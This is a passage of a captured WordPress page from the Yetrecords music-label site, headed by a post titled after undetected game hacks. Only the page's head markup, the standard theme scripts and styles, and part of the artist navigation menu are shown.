

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yetrecords.com/hacks-undetected-versions-hvh-game-hacks-bunny-hop
body_size: 34035
content:
<!DOCTYPE html>

<html class="no-js" lang="es">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Hacks Undetected Versions | HvH, Game Hacks, Bunny Hop &#8211; Yetrecords</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Feed" href="https://yetrecords.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Feed de los comentarios" href="https://yetrecords.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Comentario Hacks Undetected Versions | HvH, Game Hacks, Bunny Hop del feed" href="https://yetrecords.com/hacks-undetected-versions-hvh-game-hacks-bunny-hop/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yetrecords.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yetrecords.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yetrecords.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<script src='https://yetrecords.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.9' id='1and1-wp-cookies-js'></script>
<script src='https://yetrecords.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0' id='twentytwenty-js-js' defer></script>
<script src='https://yetrecords.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://yetrecords.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yetrecords.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yetrecords.com/wp-json/wp/v2/posts/12857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yetrecords.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yetrecords.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://yetrecords.com/hacks-undetected-versions-hvh-game-hacks-bunny-hop" />
<link rel='shortlink' href='https://yetrecords.com/?p=12857' />
<link rel="alternate" type="application/json+oembed" href="https://yetrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyetrecords.com%2Fhacks-undetected-versions-hvh-game-hacks-bunny-hop" />
<link rel="alternate" type="text/xml+oembed" href="https://yetrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyetrecords.com%2Fhacks-undetected-versions-hvh-game-hacks-bunny-hop&#038;format=xml" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-270x270.png" />

	</head>

	<body class="post-template-default single single-post postid-12857 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Buscar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://yetrecords.com/" rel="home">Yetrecords</a></div><div class="site-description">Yetrecords</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menú</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-891"><a href="https://yetrecords.com/adapter">Adapter</a></li>
<li class="page_item page-item-3892"><a href="https://yetrecords.com/aday">Aday</a></li>
<li class="page_item page-item-4891"><a href="https://yetrecords.com/alexanddimitri">alexanddimitri</a></li>
<li class="page_item page-item-986"><a href="https://yetrecords.com/alexidelano">Alexi Delano</a></li>
<li class="page_item page-item-1102"><a href="https://yetrecords.com/andrebutano">Andre Butano</a></li>
<li class="page_item page-item-15015"><a href="https://yetrecords.com/artistindex">artistindex</a></li>
<li class="page_item page-item-363"><a href="https://yetrecords.com/artists">Artists</a></li>
<li class="page_item page-item-5121"><a href="https://yetrecords.com/askeizan">aske izan</a></li>
<li class="page_item page-item-5110"><a href="https://yetrecords.com/augusto-gagliardi-2">Augusto Gagliardi</a></li>
<li class="page_item page-item-3369"><a href="https://yetrecords.com/butane-2">Butane</a></li>
<li class="page_item page-item-15056"><a href="https://yetrecords.com/carlos">carlos</a></li>
<li class="page_item page-item-1048"><a href="https://yetrecords.com/chinonegro">Chinonegro</a></li>
<li class="page_item page-item-1144"><a href="https://yetrecords.com/christian-burkhardt">Christian Burkhardt</a></li>
<li class="page_item page-item-4467"><a href="https://yetrecords.com/ciano">ciano rid</a></li>
<li class="page_item page-item-246"><a href="https://yetrecords.com/contact">Contact</a></li>
<li class="page_item page-item-1187"><a href="https://yetrecords.com/coopdown-2">Coopdown</a></li>
<li class="page_item page-item-4919"><a href="https://yetrecords.com/danielsanchez">danielsanchez</a></li>
<li class="page_item page-item-4784"><a href="https://yetrecords.com/dannyserrano">danny serrano</a></li>
<li class="page_item page-item-1226"><a href="https://yetrecords.com/david">david</a></li>
<li class="page_item page-item-4749"><a href="https://yetrecords.com/dorianchavez">dorianchavez</a></li>
<li class="page_item page-item-671"><a href="https://yetrecords.com/downloads">Downloads</a></li>
<li class="page_item page-item-1263"><a href="https://yetrecords.com/eder-alvarez">Eder Alvarez</a></li>
<li class="page_item page-item-4674"><a href="https://yetrecords.com/fcampo">fcampo</a></li>
<li class="page_item page-item-4411"><a href="https://yetrecords.com/franky">Franky Rizardo</a></li>
